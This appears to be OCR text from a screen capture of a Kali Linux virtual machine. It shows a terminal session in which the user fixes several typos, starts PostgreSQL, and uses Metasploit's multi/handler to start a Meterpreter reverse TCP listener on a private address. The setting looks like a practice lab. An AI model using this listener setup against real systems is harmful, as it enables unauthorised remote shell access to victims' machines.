 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4
kali@kali: ~
File Actions Edit View Help
Trash
Malware
File System
Home
HackTheFile
my_temp_v...
angrSim.py
simple
┌──(kali㉿kali)-[~]
└─$ sudo postgresSQL start
[sudo] password for kali:
sudo: postgresSQL: command not found
┌──(kali㉿kali)-[~]
└─$ sudo service postgresSQL start
Failed to start postgresSQL.service: Unit postgresSQL.service not found.
┌──(kali㉿kali)-[~]
└─$ sudo service postgressql start
Failed to start postgressql.service: Unit postgressql.service not found.
┌──(kali㉿kali)-[~]
└─$ sudo service postgresql start
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q
msf6 > use exploit/mulyi/handler
[-] No results from search
[-] Failed to load module: exploit/mulyi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpeter/reverse_tcp
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 192.168.1.101
LPORT ⇒ 192.168.1.101
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set LHOST 192.168.1.101
LHOST ⇒ 192.168.1.101
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.101:443
"the you become, the more you are able to hear"
Right